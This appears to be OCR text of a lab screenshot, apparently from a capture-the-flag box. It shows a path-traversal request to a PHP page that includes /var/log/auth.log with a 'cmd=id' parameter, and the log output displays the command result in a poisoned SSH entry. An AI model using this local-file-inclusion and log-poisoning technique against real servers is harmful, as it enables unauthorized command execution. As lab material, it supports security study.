 192.168.91.146/antibot_image/antibots/info.php?image=../../../../../../../../../../../../../../var/log/auth.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Gftobin Rvshell Generator CrackStation Google Translate
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:35:01 ubuntu CRON[898]: pam_unix(cron:session): session closed for user root Nov 8 07:39:01 ubuntu CRON[903]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:39:01 ubuntu CRON[903]: pam_unix(cron:session): session closed for user root Nov 8 07:40:01 ubuntu CRON[947]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:40:01 ubuntu CRON[947]: pam_unix(cron:session): session closed for user root Nov 8 07:45:01 ubuntu CRON[952]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:45:01 ubuntu CRON[952]: pam_unix(cron:session): session closed for user root Nov 8 07:50:01 ubuntu CRON[957]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:50:01 ubuntu CRON[957]: pam_unix(cron:session): session closed for user root Nov 8 07:55:01 ubuntu CRON[962]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 07:55:01 ubuntu CRON[962]: pam_unix(cron:session): session closed for user root Nov 8 08:00:01 ubuntu CRON[967]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:00:01 ubuntu CRON[967]: pam_unix(cron:session): session closed for user root Nov 8 08:05:01 ubuntu CRON[972]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:05:01 ubuntu CRON[972]: pam_unix(cron:session): session closed for user root Nov 8 08:09:01 ubuntu CRON[977]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:09:01 ubuntu CRON[977]: pam_unix(cron:session): session closed for user root Nov 8 08:10:01 ubuntu CRON[1019]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:10:01 ubuntu CRON[1019]: pam_unix(cron:session): session closed for user root Nov 8 08:15:01 ubuntu CRON[1024]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:15:01 ubuntu CRON[1024]: pam_unix(cron:session): session closed for user root Nov 8 08:17:01 ubuntu CRON[1029]:
pam_unix(cron:session): session opened for user root by (uid=0) Nov 8 08:17:01 ubuntu CRON[1029]: pam_unix(cron:session): session closed for user root Nov 18 03:41:50 ubuntu systemd-logind[677]: New seat
seat0. Nov 18 03:41:50 ubuntu systemd-logind[677]: Watching system buttons on /dev/input/event0 (Power Button) Nov 18 03:41:51 ubuntu sshd[847]: Server listening on 0.0.0.0 port 2211. Nov 18 03:41:51
ubuntu sshd[847]: Server listening on :: port 2211. Nov 18 03:45:01 ubuntu CRON[912]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 03:45:01 ubuntu CRON[912]:
pam_unix(cron:session): session closed for user root Nov 18 03:50:01 ubuntu CRON[918]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 03:50:01 ubuntu CRON[918]:
pam_unix(cron:session): session closed for user root Nov 18 03:55:01 ubuntu CRON[933]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 03:55:01 ubuntu CRON[933]:
pam_unix(cron:session): session closed for user root Nov 18 04:00:01 ubuntu CRON[942]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:00:01 ubuntu CRON[942]:
pam_unix(cron:session): session closed for user root Nov 18 04:05:01 ubuntu CRON[947]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 18 04:05:01 ubuntu CRON[947]:
pam_unix(cron:session): session closed for user root Nov 18 04:05:08 ubuntu sshd[952]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.91.140 Nov 18 04:05:08 ubuntu
sshd[952]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) [preauth] Nov 18 04:05:08 ubuntu sshd[952]: pam_unix(sshd:auth): check pass; user unknown Nov